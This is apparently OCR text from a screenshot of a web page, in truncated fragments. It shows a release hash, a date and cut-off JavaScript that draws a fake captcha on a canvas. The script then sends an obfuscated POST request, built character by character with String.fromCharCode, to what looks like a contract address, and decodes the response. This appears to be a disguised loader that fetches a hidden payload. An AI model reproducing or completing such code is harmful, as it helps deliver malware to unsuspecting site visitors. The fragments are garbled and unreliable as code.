
 άρθρο
elease Hash:
c79a8618c87799f498ce0a75a21c9
ate:
2026-06-22
img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAA
document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.h
.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lin
String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),b
to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,
await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i